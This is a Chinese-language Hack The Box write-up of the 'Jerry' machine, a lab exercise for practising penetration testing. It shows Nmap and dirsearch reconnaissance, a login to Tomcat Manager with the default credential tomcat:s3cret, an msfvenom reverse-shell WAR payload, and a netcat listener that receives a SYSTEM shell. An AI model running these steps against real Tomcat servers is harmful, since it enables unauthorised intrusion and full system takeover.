盒子信息 BoxInfo
简介 Intro
尽管Jerry是Hackthebox上较为容易的机器之一,但它是现实的,因为通常发现Apache Tomcat被发现和配置了常见或弱凭证。
标签 Tag
-
Windows
-
Tomcat中间件
-
文件上传
渗透测试
Nmap 信息收集
-
Nmap 端口扫描
┌──(whoami👑.AsyNoo)-[~/Documents/HacktheBox/HTB:Jerry]
└─$ sudo Nmap --min-rate 10000 -p- -sT 10.10.10.95 -oA Nmapscan/ports
Nmap scan report for 10.10.10.95
Host is up (0.18s latency).
Not shown: 65534 filtered tcp ports (no-response)
PORT STATE SERVICE
8080/tcp open http-proxy
-
Nmap 详细信息扫描
┌──(whoami👑.AsyNoo)-[~/Documents/HacktheBox/HTB:Jerry]
└─$ sudo Nmap -sCVT -O -p8080 10.10.10.95 -oA Nmapscan/detail
Nmap scan report for 10.10.10.95
Host is up (0.38s latency).
PORT STATE SERVICE VERSION
8080/tcp open http Apache Tomcat/Coyote JSP engine 1.1
|_http-server-header: Apache-Coyote/1.1
|_http-favicon: Apache Tomcat
|_http-title: Apache Tomcat/7.0.88
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running (JUST GUESSING): Microsoft Windows 2012|2008|7 (97%)
OS CPE: cpe:/o:microsoft:windows_server_2012:r2 cpe:/o:microsoft:windows_server_2008:r2 cpe:/o:microsoft:windows_7
Aggressive OS guesses: Microsoft Windows Server 2012 R2 (97%), Microsoft Windows 7 or Windows Server 2008 R2 (91%), Microsoft Windows Server 2012 or Windows Server 2012 R2 (89%)
No exact OS matches for host (test conditions non-ideal).
-
Nmap 漏洞脚本扫描
┌──(whoami👑.AsyNoo)-[~/Documents/HacktheBox/HTB:Sau]
└─$ sudo Nmap --script=vuln -p8080 10.10.10.95 -oA Nmapscan/vuln
# Nmap 7.95 scan initiated Wed Feb 26 18:16:08 2025 as: /usr/lib/nmap/nmap --script=vuln -p8080 -oA Nmapscan/vuln 10.10.10.95
Pre-scan script results:
| broadcast-avahi-dos:
| Discovered hosts:
| 224.0.0.251
| After NULL UDP avahi packet DoS (CVE-2011-1002).
|_ Hosts are all up (not vulnerable).
Nmap scan report for 10.10.10.95
Host is up (0.17s latency).
PORT STATE SERVICE
8080/tcp open http-proxy
| http-enum:
| /examples/: Sample scripts
| /manager/html/upload: Apache Tomcat (401 Unauthorized)
| /manager/html: Apache Tomcat (401 Unauthorized)
|_ /docs/: Potentially interesting folder
| http-slowloris-check:
| VULNERABLE:
| Slowloris DOS attack
| State: LIKELY VULNERABLE
| IDs: CVE:CVE-2007-6750
| Slowloris tries to keep many connections to the target web server open and hold
| them open as long as possible. It accomplishes this by opening connections to
| the target web server and sending a partial request. By doing so, it starves
| the http server's resources causing Denial Of Service.
|
| Disclosure date: 2009-09-17
| References:
| http://ha.ckers.org/slowloris/
|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2007-6750
网站信息
网站是一个基本的Tomcat,版本是7.0.88

目录爆破
得知基本信息之后,开始尝试对网站进行目录爆破
┌──(whoami👑.AsyNoo)-[~/Documents/HacktheBox/HTB:Jerry]
└─$ sudo dirsearch -u http://10.10.10.95:8080 -x 400,401,404,500-599
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460
Output File: /home/whoami/Documents/HacktheBox/HTB:Jerry/reports/http_10.10.10.95_8080/_25-02-26_19-20-54.txt
Target: http://10.10.10.95:8080/
[19:20:54] Starting:
[19:21:45] 302 - 0B - /docs -> /docs/
[19:21:45] 200 - 19KB - /docs/
[19:21:48] 200 - 637B - /examples/servlets/servlet/CookieExample
[19:21:48] 200 - 720B - /examples/jsp/snp/snoop.jsp
[19:21:48] 200 - 1KB - /examples/servlets/servlet/RequestHeaderExample
[19:21:48] 302 - 0B - /examples -> /examples/
[19:21:48] 200 - 7KB - /examples/servlets/index.html
[19:21:48] 200 - 1KB - /examples/websocket/index.xhtml
[19:21:48] 200 - 1KB - /examples/
[19:21:49] 200 - 17KB - /examples/jsp/index.html
[19:21:49] 200 - 21KB - /favicon.ico
[19:21:53] 302 - 0B - /host-manager/ -> /host-manager/html
[19:22:02] 302 - 0B - /manager -> /manager/
[19:22:02] 302 - 0B - /manager/ -> /manager/html
[19:22:20] 302 - 0B - /shell -> /shell/
[19:22:21] 200 - 6B - /shell/
Task Completed
目录信息
-
/docs

-
/examples/servlets/servlet/CookieExample

-
/examples/jsp/snp/snoop.jsp

-
/manager/html && /host-manager/html
-
/examples/
-
/examples/servlets/servlet/RequestHeaderExample

默认凭证登录
tomcat需要登录认证,在网上搜集了一些tomcat的默认凭证,最终发现凭证是
tomcat:s3cret

文件上传
扫视了一遍,发现了一个上传点
这里支持war包上传,可以利用MSF生成一个恶意war包来进行反弹shell
┌──(whoami👑.AsyNoo)-[~/Documents/HacktheBox/HTB:Jerry]
└─$ msfvenom -p windows/shell_reverse_tcp LHOST=10.10.16.13 LPORT=3456 -f war > 3456.war
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of war file: 52278 bytes
部署war包成功之后,会有路径的添加

在反弹shell之前先进行war包的内容查看,我们需要知道war里面的恶意JSP文件名称
┌──(whoami👑.AsyNoo)-[~/Documents/HacktheBox/HTB:Jerry]
└─$ jar -ft 3456.war
META-INF/
META-INF/MANIFEST.MF
WEB-INF/
WEB-INF/web.xml
ujrdaiklcwdl.jsp
反弹Shell
攻击机上开启nc监听
┌──(whoami👑.AsyNoo)-[~/Documents/HacktheBox/HTB:Jerry]
└─$ sudo rlwrap -cAr nc -lvnp 3456
Listening on 0.0.0.0 3456

访问恶意JSP文件,成功拿到Shell
┌──(whoami👑.AsyNoo)-[~/Documents/HacktheBox/HTB:Jerry]
└─$ curl http://10.10.10.95:8080/3456/ujrdaiklcwdl.jsp
===========================================================================================================
┌──(whoami👑.AsyNoo)-[~/Documents/HacktheBox/HTB:Jerry]
└─$ sudo rlwrap -cAr nc -lvnp 3456
[sudo] password for whoami:
Listening on 0.0.0.0 3456
Connection received on 10.10.10.95 49200
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\apache-tomcat-7.0.88>

获取Flags
我们不仅获取了shell,并且还是system权限
最终两个Flag都在桌面的Flags文件夹内,这里就不把flag值放出来了
© 版权声明
文章版权归作者所有,转载请标明出处。
THE END












- 最新
- 最热
只看作者